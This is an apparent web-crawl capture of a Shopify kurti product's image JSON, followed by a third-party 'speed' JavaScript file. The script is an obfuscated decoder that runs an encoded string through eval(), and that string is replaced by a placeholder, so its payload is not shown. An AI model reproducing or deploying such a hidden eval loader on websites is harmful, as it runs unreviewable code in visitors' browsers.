wear","id":26724380344491,"position":4,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558"},"aspect_ratio":0.749,"height":1396,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558","width":1045},{"alt":"Mauve chikankari kurti paired with denim for a fusion ethnic look","id":26724380410027,"position":5,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558"},"aspect_ratio":0.749,"height":1396,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558","width":1045}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_9262/ecmrx_9262_1.js
body_size: 413
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"UAgYBCVQP",18,4,54))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976